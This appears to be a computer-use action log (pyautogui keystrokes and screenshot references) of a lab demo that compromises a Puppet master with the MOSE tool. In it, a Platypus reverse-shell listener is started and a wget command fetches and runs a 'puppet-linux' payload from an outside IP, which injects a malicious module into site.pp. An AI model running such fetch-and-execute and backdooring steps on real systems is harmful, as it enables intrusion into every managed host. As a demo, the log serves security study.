
# - Enter the puppetmaster container, cd to environments/production and list it and its modules
pyautogui.write('docker exec -it dcdemo-puppetmaster bash')
pyautogui.press('Return')

pyautogui.write('cd /etc')

pyautogui.write('/puppetlabs/code/en')
pyautogui.press('Tab')
pyautogui.press('Tab')

pyautogui.press('Return')
pyautogui.write('ls')
pyautogui.press('Return')

pyautogui.write('ls mod')
pyautogui.press('Tab')
pyautogui.press('Return')

pyautogui.write('vi man')
# - View manifests/site.pp in vi, showing only hello_world included, then quit
pyautogui.press('Tab')
pyautogui.write('site.pp')
pyautogui.press('Return')

pyautogui.write(':')

pyautogui.write('q')
pyautogui.press('Return')

# - Launch platypus with run 0.0.0.0 8080, then switch to the mose terminal session
pyautogui.press('super+2')

pyautogui.write('platypus')
pyautogui.press('Return')

pyautogui.write('run 0.0.0.0 8080')

pyautogui.press('Return')

pyautogui.click(724, 362)

pyautogui.press('super+3')

# - Generate the mose Puppet payload, wget and run it on the Puppet master, answering Y to back up manifests
pyautogui.press('Return')

pyautogui.press('super+1')
pyautogui.write('wget --no-check-certificate https://192.168.86.229:443/puppet-linux; chmod +x puppet-linux; ./puppet-linux')
pyautogui.press('Return')
pyautogui.write('Y')
pyautogui.press('Return')

# - Highlight the 'Puppet Agents found' and 'Modules found' output lines, then reset the master's terminal
pyautogui.moveTo(158, 330); pyautogui.dragTo(462, 375)

pyautogui.click(161, 391)
pyautogui.moveTo(158, 391); pyautogui.dragTo(468, 406)

pyautogui.click(464, 405)

pyautogui.write('reset')
pyautogui.press('Return')

pyautogui.write('vi man')
# - Check in vi that manifests/site.pp now has the include my_cmd line, then quit
pyautogui.press('Tab')
pyautogui.write('site.pp')
pyautogui.press('Return')
